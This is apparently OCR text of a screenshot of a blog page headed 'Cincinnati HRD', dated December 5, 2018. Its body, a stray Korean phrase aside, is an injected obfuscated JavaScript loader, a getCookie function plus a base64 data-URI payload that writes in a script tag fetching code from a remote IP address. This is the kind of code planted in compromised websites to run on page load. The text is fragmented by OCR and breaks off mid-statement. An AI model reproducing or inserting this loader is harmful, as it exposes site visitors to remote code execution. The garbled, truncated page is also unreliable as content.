
Skip
CINCINNATI HRD
to
content
POSTED
DECEMBER 5, 2018
BY
WANDA BROWN
ON
코칭 스태프의 다른 구성원들과
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n